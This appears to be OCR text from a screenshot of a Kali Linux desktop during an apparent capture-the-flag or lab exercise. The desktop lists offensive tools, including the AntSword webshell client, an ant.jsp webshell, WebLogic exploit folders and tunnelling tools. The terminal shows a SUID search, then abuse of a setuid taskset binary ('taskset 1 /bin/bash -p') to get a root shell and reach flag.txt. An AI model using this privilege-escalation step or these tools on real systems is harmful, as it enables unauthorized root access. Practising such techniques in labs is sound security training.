 所有应用程序
[中国蚁剑]
[中国蚁剑]
[Mozilla Firefox]
Terminal 终端 - root@ka…
02:43
root
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
Terminal 终端 - root@kali: ~/Desktop/antsword
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali: ~/Deskt…
root@kali: ~/Deskt…
root@kali: ~/Deskt…
root@kali: ~/Deskt…
root@kali: ~/Deskt…
find: '/proc/7/task/7/fdinfo': Permission denied
find: '/proc/7/task/7/ns': Permission denied
find: '/proc/7/fd': Permission denied
find: '/proc/7/map_files': Permission denied
find: '/proc/7/fdinfo': Permission denied
find: '/proc/7/ns': Permission denied
find: '/proc/72/task/72/fd': Permission denied
find: '/proc/72/task/72/fdinfo': Permission denied
find: '/proc/72/task/72/ns': Permission denied
find: '/proc/72/fd': Permission denied
find: '/proc/72/map_files': Permission denied
find: '/proc/72/fdinfo': Permission denied
find: '/proc/72/ns': Permission denied
find: '/proc/82/task/82/fd': Permission denied
find: '/proc/82/task/82/fdinfo': Permission denied
find: '/proc/82/task/82/ns': Permission denied
find: '/proc/82/fd': Permission denied
find: '/proc/82/map_files': Permission denied
find: '/proc/82/fdinfo': Permission denied
find: '/proc/82/ns': Permission denied
find: '/proc/88/task/88/fdinfo/6': No such file or directory
find: '/proc/88/fdinfo/5': No such file or directory
simadmin@dev:~$ ls -la /usr/bin/taskset
-rwsr-xr-x 1 root root 31416 Jan 27  2020 /usr/bin/taskset
simadmin@dev:~$ whoami
simadmin
simadmin@dev:~$ taskset 1 /bin/bash -p
bash-4.3# whoami
root
bash-4.3# cd /root/
bash-4.3# ls
flag.txt
bash-4.3#